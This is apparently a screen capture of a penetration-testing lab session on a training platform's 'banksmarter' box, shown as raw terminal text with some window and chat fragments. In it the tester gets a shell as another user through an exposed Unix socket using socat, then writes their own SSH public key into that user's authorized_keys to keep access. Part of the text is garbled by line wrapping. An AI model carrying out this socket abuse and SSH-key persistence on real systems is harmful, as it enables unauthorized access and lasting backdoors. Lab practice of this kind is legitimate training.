 hacksmarter.org
1 2 3 4
2
10.200.1.239
21:17
SSH-Scott
PORT::ZERO {Rick Kelly}
21:17:44
Could use Penelope
as well
File Actions Edit View Help
VPN
Terminal
SSH-Scott
tyler@kali: ~/hacksmarter/banksmarter
fatal: not a git repository (or any of the parent directories): .git
scott.weiland@ip-10-1-75-39:~$ docker
Command 'docker' not found, but can be installed with:
snap install docker         # version 28.1.1+1, or
apt  install docker.io      # version 27.5.1-0ubuntu3~24.04.2
apt  install podman-docker  # version 4.9.3+ds1-1ubuntu0.2
See 'snap info docker' for additional versions.
scott.weiland@ip-10-1-75-39:~$ socat stdio unix-connect:/opt/bank/sockets/live.sock
ronnie.stone@ip-10-1-75-39:/opt/bank$ id
id
uid=1003(ronnie.stone) gid=1008(bank-team) groups=1008(bank-team),1004(bankers),1005(tmuxshare),1006(tmuxusers),1007(tmuxshared)
ronnie.stone@ip-10-1-75-39:/opt/bank$ cd ~
cd ~
ronnie.stone@ip-10-1-75-39:~$ ls -la
ls -la
total 32
drwxr-x--- 4 ronnie.stone ronnie.stone 4096 Sep 15 23:07 .
drwxr-xr-x 6 root         root         4096 Sep 12 13:14 ..
-rw-r--r-- 1 ronnie.stone ronnie.stone  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 ronnie.stone ronnie.stone 3771 Mar 31  2024 .bashrc
drwxrwxr-x 3 ronnie.stone ronnie.stone 4096 Sep 12 13:15 .local
-rw-r--r-- 1 ronnie.stone ronnie.stone  807 Mar 31  2024 .profile
-rw-rw-r-- 1 ronnie.stone ronnie.stone   66 Sep 12 13:34 .selected_editor
drwx------ 2 ronnie.stone bank-team    4096 Sep 12 19:32 .ssh
ronnie.stone@ip-10-1-75-39:~$ cd .ssh
cd .ssh
ronnie.stone@ip-10-1-75-39:~/.ssh$ ls -la
ls -la
total 16
drwx------ 2 ronnie.stone bank-team    4096 Sep 12 19:32 .
drwxr-x--- 4 ronnie.stone ronnie.stone 4096 Sep 15 23:07 ..
-rw------- 1 ronnie.stone bank-team     978 Sep 12 19:32 known_hosts
-rw-r----- 1 ronnie.stone bank-team     142 Sep 12 19:31 known_hosts.old
ronnie.stone@ip-10-1-75-39:~/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK9b36MlSB0Vq5gvU6Q6KCjMYaCyOGRYnrHElnd1m3ui tyler@k
d_keys
<MYaCyOGRYnrHElnd1m3ui tyler@kali" > authorized_keys
ronnie.stone@ip-10-1-75-39:~/.ssh$ cat au